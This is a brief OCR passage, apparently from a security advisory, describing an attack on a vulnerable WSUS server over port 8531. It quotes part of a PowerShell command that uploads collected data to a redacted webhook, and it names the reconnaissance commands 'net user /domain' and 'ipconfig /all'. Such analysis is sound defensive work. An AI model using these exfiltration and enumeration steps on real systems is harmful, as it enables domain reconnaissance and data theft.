
WEBHOOK SITE]”;try{iwr -UseBasicParsing
-Uri $w -Body $r -Method
Put}catch{curl.exe -k $w –data-binary
$r}.
This command targets the IP address where the
vulnerable WSUS instance is located using HTTPS port
8531—one of two default ports used by WSUS (the other
is HTTP port 8530).
It then uses
net user /domain
to display a list of all user
accounts in the domain and
ipconfig /all
for information
about network adapters on the server, including
information such as IP addresses, subnet masks, and
configured DNS servers.